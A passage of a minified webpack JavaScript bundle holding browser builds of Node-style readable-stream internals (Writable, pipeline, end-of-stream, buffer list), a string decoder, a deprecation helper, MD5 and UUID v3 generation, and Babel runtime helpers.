n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use 